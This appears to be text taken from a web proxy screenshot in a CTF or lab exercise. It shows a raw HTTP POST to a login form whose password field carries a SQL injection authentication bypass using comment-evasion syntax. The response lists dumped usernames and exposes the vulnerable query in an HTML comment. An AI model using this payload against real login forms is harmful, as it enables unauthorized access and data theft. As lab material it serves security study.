 Raw Params Headers Hex
POST / HTTP/1.1
Host: 202.119.201.197:13003
Proxy-Connection: keep-alive
Content-Length: 44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://202.119.201.197:13003
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://202.119.201.197:13003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
username=admin&password=1'/**/or/**/1/**/%23
Raw Headers Hex HTML Render
<div class="wrap-input100 rs2 validate-input" data-validate="Password is required">
<input class="input100" type="password" name="password">
<span class="label-input100">Password</span>
</div>
<div class="container-login100-form-btn">
<button type="submit" class="login100-form-btn">
Sign in
</button>
</div>
</form>
</div>
</a>
</div>
</body>
<h3>Hello , your username is : Dumb<h3><br><h3>Hello , your username is :
gordonb<h3><br><h3>Hello , your username is : 1337<h3><br><h3>Hello , your username is :
pablo<h3><br><h3>Hello , your username is : smithy<h3><br><h3>Hello , your username is :
admin<h3><br><h3>Hello , your username is : gordonb<h3><br><h3>Hello , your username is :
Hacker<h3><br><h3>Hello , your username is : pablo<h3><br><h3>Hello , your username is :
smithy<h3><br>
<!-- select * from users where user='$username' and password='$password' -->
</html>